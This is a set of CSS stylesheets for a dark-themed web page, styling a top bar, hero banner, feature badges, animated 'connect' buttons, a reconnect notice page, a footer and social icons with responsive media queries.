    .item-list {
      grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
      gap: 8px;
    }
    
    .item {
      width: 100px;
      height: 120px;
      padding: 8px;
    }
    
    .logo {
      width: 60%;
      max-height: 50px;
    }
    
    .logo-title {
      font-size: 9px;
    }
  }
  
  .info-tabs {
    max-width: 1200px;
    margin: auto;
    padding: 20px;
  }
  
  .info-tab {
    background-color: #1f1f1f;
    padding: 20px;
    margin-bottom: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  }
  
  .footer {
    height: 370px;
    text-align: center;
    padding-top: 50px;
    background-color: black;
  }
  
  
  .footer-content {
    max-width: 1200px;
    margin: auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
  }
  
  .footer-text {
    text-align: center;
    font-size: 2vw;
    /* Scalable font size based on viewport width */
    font-weight: 600;
    padding: 2vw;
    /* Scalable padding */
    background: linear-gradient(45deg, #0000ff, #3e97f0, #1e51df, #840ab4, #d5e2e4);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }
  
  /* Media query for tablets (768px and below) */
  @media (max-width: 768px) {
    .footer-text {
      font-size: 3vw;
      /* Slightly larger font size for tablets */
      padding: 3vw;
    }
  }
  
  /* Media query for small screens (576px and below) */
  @media (max-width: 576px) {
    .footer-text {
      font-size: 3.5vw;
      /* Larger font size for small screens */
      padding: 4vw;
      /* Increase padding for better spacing */
    }
  }
  
  
  .footer-connect-box {
    padding: 20px;
  }
  
  .third-connect-button {
    background: linear-gradient(135deg, #62d3ff 0%, #4fc3f7 50%, #29b6f6 100%);
    color: black;
    border: none;
    border-radius: 18px;
    cursor: pointer;
    font-size: 16px;
    font-weight: 500;
    padding: 10px 20px;
    position: relative;
    overflow: hidden;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 2px 8px rgba(98, 211, 255, 0.3);
    /* Smooth transition */
  }
  
  .third-connect-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
  }
  
  .third-connect-button:hover {
    background: linear-gradient(135deg, #4fc3f7 0%, #29b6f6 50%, #0288d1 100%);
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(98, 211, 255, 0.4), 0 4px 10px rgba(0, 0, 0, 0.1);
  }
  
  .third-connect-button:hover::before {
    left: 100%;
  }
  
  .third-connect-button:active {
    transform: translateY(0);
    box-shadow: 0 4px 15px rgba(98, 211, 255, 0.3);
    transition: all 0.1s ease;
  }
  
  .third-connect-button:focus {
    outline: none;
    box-shadow: 0 0 0 3px rgba(98, 211, 255, 0.3), 0 2px 8px rgba(98, 211, 255, 0.3);
  }
  
  .trademark {
    padding-top: 1.5vw;
    font-size: 1vw;
    /* Scalable font size based on viewport width */
  }
  
  /* Media query for tablets (768px and below) */
  @media (max-width: 768px) {
    .trademark {
      font-size: 2vw;
      /* Larger font size for tablets */
    }
  }
  
  /* Media query for small screens (576px and below) */
  @media (max-width: 576px) {
    .trademark {
      font-size: 3vw;
      /* Larger font size for small screens */
    }
  }
  
  
  .trademarkCo {
    text-align: center;
    font-size: 3vw;
    /* Scalable font size */
    font-weight: 600;
    padding: 2vw;
    /* Scalable padding */
    background: linear-gradient(45deg, #0000ff, #3e97f0, #1e51df, #840ab4, #d5e2e4);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }
  
  /* Style the trademark sign (optional) */
  .trademarkCo sup {
    font-size: 0.6em;
    /* Smaller size for the trademark */
    vertical-align: super;
    /* Align it properly */
  }
  
  .socials {
    background-color: #000000;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 5%;
    gap: 30px;
    padding: 20px;
  }
  
  .soc-div {
    display: flex;
    justify-content: center;
    align-items: center;
    transition: transform 0.3s ease;
  }
  
  .soc-div:hover {
    transform: scale(1.1);
  }
  
  .soc {
    width: 25px;
    height: 25px;
    object-fit: contain;
    border-radius: 8px;
    transition: filter 0.3s ease;
  }
  
  .soc:hover {
    filter: brightness(1.2);
  }
  
  /* Media query for tablets (768px and below) */
  @media (max-width: 768px) {
    .socials {
      gap: 20px;
      padding: 15px;
    }
    
    .soc {
      width: 22px;
      height: 22px;
    }
  }
  
  /* Media query for small screens (576px and below) */
  @media (max-width: 576px) {
    .socials {
      gap: 15px;
      padding: 10px;
    }
    
    .soc {
      width: 20px;
      height: 20px;
    }
  }
</file>
<file: Style/wtf-3.css>
body {
    font-family: 'Poppins', sans-serif;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #201e1e;
  }
  
  .response {
    width: 100px;
    /* Default width */
    height: auto;
    /* Allow height to adjust based on the image */
    object-fit: cover;
  }
  
  .section {
    width: 90%;
    /* Use a percentage for responsiveness */
    max-width: 500px;
    /* Set a max width */
    padding: 20px;
    text-align: center;
    /* Center text content */
  }
  
  .imageContainer {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
    /* Add spacing below the image */
  }
  
  .notice {
    font-size: 2em;
    font-weight: 700;
    color: #ada6a6;
  }
  
  .noticeText {
    font-size: 1.2em;
    color: #9e9797;
  }
  
  .reconnect {
    color: rgb(0, 0, 0);
    background-color: rgb(44, 185, 16);
    border: none;
    padding: 15px 25px;
    /* Simplified padding */
    border-radius: 7px;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    /* Change cursor on hover */
  }
  
  .buttonContainer {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 10vh;
  }
  
  /* Media queries for responsiveness */
  @media (max-width: 768px) {
    .response {
      width: 80px;
      /* Adjust image size */
    }
  
    .notice {
      font-size: 1.8rem;
      /* Smaller font for notice */
    }
  
    .noticeText {
      font-size: 1.2rem;
      /* Smaller font for notice text */
    }
  }
  
  @media (max-width: 576px) {
    .response {
      width: 70px;
      /* Further adjust image size for small screens */
    }
  
    .notice {
      font-size: 1.4rem;
      /* Smaller font for notice */
    }
  
    .noticeText {
      font-size: 0.8rem;
      /* Smaller font for notice text */
    }
  
    .section {
      padding: 10px;
      /* Reduced padding on smaller screens */
    }
  }
</file>
<file: Style/PB32.css>
/* Reset default styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }
  
  body {
    font-family: 'Poppins', sans-serif;
    /* background-color: #000000; */
    color: #fff;
    margin-top: 80px;
    background: linear-gradient(90deg, #000000, #000000, #130518, #22072c, #480655, #22072c, #130518, #000000, #000000);
    background-size: 600% 600%;
    animation: rainbowAnimation 10s linear infinite;
  }
  
  .top-bar {
    background-color: rgb(11, 3, 29);
    top: 0;
    right: 0;
    left: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    z-index: 100;
    height: 80px;
    /* Default height for larger screens */
    position: fixed;
    padding: 0 25px;
    box-shadow: 10px 10px 20px 5px rgba(0, 0, 0, 0.5);
  }
  
  .app-title {
    font-size: 26px;
    margin-left: 18px;
    /* Default font size for larger screens */
    font-weight: 500;
    background: linear-gradient(45deg, #0000ff, #1e90ff, #00bfff, #87ceeb, #b0e0e6);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }
  
  .connect-button {
    padding: 10px 20px;
    margin-right: 18px;
    background: linear-gradient(135deg, #62d3ff 0%, #4fc3f7 50%, #29b6f6 100%);
    border: none;
    border-radius: 18px;
    cursor: pointer;
    font-size: 16px;
    font-weight: 500;
    color: #000;
    position: relative;
    overflow: hidden;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 2px 8px rgba(98, 211, 255, 0.3);
    /* Default font size for larger screens */
  }
  
  .connect-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
  }
  
  .connect-button:hover {
    background: linear-gradient(135deg, #4fc3f7 0%, #29b6f6 50%, #0288d1 100%);
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(98, 211, 255, 0.4), 0 4px 10px rgba(0, 0, 0, 0.1);
  }
  
  .connect-button:hover::before {
    left: 100%;
  }
  
  .connect-button:active {
    transform: translateY(0);
    box-shadow: 0 4px 15px rgba(98, 211, 255, 0.3);
    transition: all 0.1s ease;
  }
  
  .connect-button:focus {
    outline: none;
    box-shadow: 0 0 0 3px rgba(98, 211, 255, 0.3), 0 2px 8px rgba(98, 211, 255, 0.3);
  }
  
  /* Media Queries for responsiveness */
  @media (max-width: 1200px) {
    .top-bar {
      height: 70px;
      /* Adjust height for smaller screens */
      padding: 0 20px;
      /* Adjust padding */
    }
  
    .app-title {
      font-size: 24px;
      /* Slightly smaller font size */
    }
  
    .connect-button {
      padding: 10px 20px;
      /* Adjust padding */
      font-size: 14px;
      /* Slightly smaller font size */
    }
  }
  
  @media (max-width: 1000px) {
    .top-bar {
      height: 70px;
      /* Further reduced height */
      padding: 0 15px;
      /* Further reduced padding */
    }
  
    .app-title {
      font-size: 24px;
      /* Smaller font size */
    }
  
    .connect-button {
      padding: 8px 16px;
      /* Adjust padding */
      font-size: 13px;
      /* Smaller font size */
    }
  }
  
  @media (max-width: 768px) {
    .top-bar {
      height: 70px;
      /* Further reduced height */
      padding: 0 10px;
      /* Further reduced padding */
    }
  
    .app-title {
      font-size: 24px;
      /* Smaller font size */
    }
  
    .connect-button {
      padding: 8px 16px;
      /* Adjust padding */
      font-size: 12px;
      /* Smaller font size */
    }
  }
  
  @media (max-width: 576px) {
    .top-bar {
      height: 70px;
      /* Minimum height for very small screens */
      padding: 0 5px;
      /* Minimum padding */
    }
  
    .app-title {
      font-size: 20px;
      /* Smallest font size */
    }
  
    .connect-button {
      padding: 8px 16px;
      /* Minimum padding */
      font-size: 11px;
      /* Smallest font size */
    }
  }
  
  
  .second-connect-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
  }
  
  .second-connect-button:hover {
    background: linear-gradient(135deg, #4fc3f7 0%, #29b6f6 50%, #0288d1 100%);
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(98, 211, 255, 0.4), 0 4px 10px rgba(0, 0, 0, 0.1);
  }
  
  .second-connect-button:hover::before {
    left: 100%;
  }
  
  .second-connect-button:active {
    transform: translateY(0);
    box-shadow: 0 4px 15px rgba(98, 211, 255, 0.3);
    transition: all 0.1s ease;
  }
  
  .second-connect-button:focus {
    outline: none;
    box-shadow: 0 0 0 3px rgba(98, 211, 255, 0.3), 0 2px 8px rgba(98, 211, 255, 0.3);
  }
  
  /* Improved Hero Section Layout */
  .banner-box {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    min-height: 60vh;
    padding: 80px 20px 40px;
    margin-top: 0;
    overflow: hidden;
    position: relative;
    background: radial-gradient(ellipse at center, rgba(98, 211, 255, 0.05) 0%, transparent 70%);
  }
  
  .banner-box::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, rgba(98, 211, 255, 0.03) 0%, transparent 50%, rgba(79, 195, 247, 0.03) 100%);
    pointer-events: none;
  }
  
  @keyframes rainbowAnimation {
    0% {
      background-position: 0% 0%;
    }
  
    100% {
      background-position: 100% 100%;
    }
  }
  
  
  .banner {
    font-size: 60px;
    font-weight: 600;
    line-height: 70px;
    background: linear-gradient(45deg, #94bfca, #ffffff, #7e99b3);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-bottom: 30px;
    position: relative;
    z-index: 2;
  }
  

  
  @media (max-width: 1200px) {
    .banner {
      font-size: 60px;
    }
  }
  
  @media (max-width: 1000px) {
    .banner {
      font-size: 55px;
    }
  
  }
  
  @media (max-width: 768px) {
    .banner {
      font-size: 50px;
    }
  }
  
  @media (max-width: 612px) {
    .banner {
      font-size: 47px;
    }
  }
  
  @media (max-width: 576px) {
    .banner {
      font-size: 35px;
      line-height: 1.3;
    }
  }
  
  
  .below-banner {
    font-size: 18px;
    line-height: 1.6;
    white-space: normal;
    max-width: 800px;
    padding: 0 20px;
    margin-bottom: 40px;
    color: rgba(255, 255, 255, 0.9);
    font-weight: 400;
    position: relative;
    z-index: 2;
  }
  
  /* Media query for screen widths 1200px and below */
  @media (max-width: 1200px) {
    .below-banner {
      font-size: 18px;
      max-width: 700px;
    }
  }
  
  /* Media query for screen widths 768px and below */
  @media (max-width: 768px) {
    .below-banner {
      font-size: 16px;
      text-align: center;
      max-width: 600px;
      padding: 0 15px;
      line-height: 1.5;
    }
  
    .below-banner-container {
      flex-direction: column;
    }
  }
  
  /* Media query for screen widths 576px and below */
  @media (max-width: 576px) {
    .below-banner {
      font-size: 14px;
      white-space: normal;
      text-align: center;
      max-width: 100%;
      padding: 0 15px;
      line-height: 1.4;
      margin-bottom: 30px;
    }
  
    .below-banner-container {
      width: 100%;
    }
  }
  
  /* Media query for very small screens */
  @media (max-width: 480px) {
    .below-banner {
      font-size: 13px;
      padding: 0 20px;
      line-height: 1.3;
      margin-bottom: 25px;
    }
  }
  
  /* Media query for extra small screens */
  @media (max-width: 360px) {
    .below-banner {
      font-size: 12px;
      padding: 0 25px;
      line-height: 1.2;
      margin-bottom: 20px;
    }
  }
  
  .below-banner-container {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    flex-wrap: wrap;
    width: 100%;
  }
  
  /* Features Section Styling - Sleek & Interconnected */
  .features-container {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 35px 0 25px;
    position: relative;
    z-index: 2;
    background: linear-gradient(90deg, transparent, rgba(98, 211, 255, 0.03), transparent);
    border-radius: 50px;
    padding: 8px;
  }
  
  .features-container::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    height: 1px;
    background: linear-gradient(90deg, transparent, rgba(98, 211, 255, 0.3), transparent);
    transform: translateY(-50%);
    z-index: -1;
  }
  
  .feature-item {
    display: flex;
    align-items: center;
    padding: 12px 20px;
    margin: 0 2px;
    background: rgba(98, 211, 255, 0.05);
    border-radius: 25px;
    border: 1px solid rgba(98, 211, 255, 0.15);
    backdrop-filter: blur(8px);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
    overflow: hidden;
    min-width: auto;
  }
  
  .feature-item:not(:last-child)::after {
    content: '';
    position: absolute;
    right: -15px;
    top: 50%;
    width: 30px;
    height: 1px;
    background: linear-gradient(90deg, rgba(98, 211, 255, 0.4), transparent);
    transform: translateY(-50%);
    z-index: 1;
  }
  
  .feature-item::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(98, 211, 255, 0.08), transparent);
    transition: left 0.5s ease;
  }
  
  .feature-item:hover {
    transform: translateY(-2px) scale(1.02);
    background: rgba(98, 211, 255, 0.08);
    border-color: rgba(98, 211, 255, 0.3);
    box-shadow: 0 4px 15px rgba(98, 211, 255, 0.15);
  }
  
  .feature-item:hover::before {
    left: 100%;
  }
  
  .feature-icon {
    font-size: 18px;
    margin-right: 8px;
    filter: drop-shadow(0 0 4px rgba(98, 211, 255, 0.4));
    transition: all 0.3s ease;
  }
  
  .feature-item:hover .feature-icon {
    filter: drop-shadow(0 0 6px rgba(98, 211, 255, 0.6));
  }
  
  .feature-text {
    font-size: 13px;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.9);
    letter-spacing: 0.3px;
    text-transform: uppercase;
    white-space: nowrap;
  }
  
  @media (max-width: 768px) {
    .features-container {
      margin: 30px 0 20px;
      padding: 6px;
      flex-wrap: wrap;
      gap: 8px;
    }
    
    .features-container::before {
      display: none;
    }
    
    .feature-item {
      padding: 10px 16px;
      margin: 0;
    }
    
    .feature-item:not(:last-child)::after {
      display: none;
    }
    
    .feature-icon {
      font-size: 16px;
      margin-right: 6px;
    }
    
    .feature-text {
      font-size: 12px;
    }
  }
  
  @media (max-width: 576px) {
    .features-container {
      margin: 25px 0 15px;
      padding: 4px;
      gap: 6px;
    }
    
    .feature-item {
      padding: 8px 12px;
    }
    
    .feature-icon {
      font-size: 14px;
      margin-right: 5px;
    }
    
    .feature-text {
      font-size: 11px;
    }
  }
  
  .second-connect-button-container {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
    position: relative;
    z-index: 2;
  }
  
  .second-connect-button {
    background: linear-gradient(135deg, #62d3ff 0%, #4fc3f7 50%, #29b6f6 100%);
    color: black;
    border: none;
    border-radius: 25px;
    cursor: pointer;
    font-size: 18px;
    font-weight: 500;
    padding: 15px 35px;
    position: relative;
    overflow: hidden;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 4px 15px rgba(98, 211, 255, 0.3), 0 2px 8px rgba(0, 0, 0, 0.1);
    letter-spacing: 0.5px;
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.2);
  }
  
  .second-connect-button::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.1) 0%, transparent 50%, rgba(255, 255, 255, 0.05) 100%);
    border-radius: 25px;
    pointer-events: none;
  }
  
  @media (max-width: 768px) {
    .second-connect-button {
      font-size: 16px;
      padding: 12px 28px;
    }
  }
  
  @media (max-width: 576px) {
    .second-connect-button {
      font-size: 14px;
      padding: 10px 24px;
    }
  }
</file>
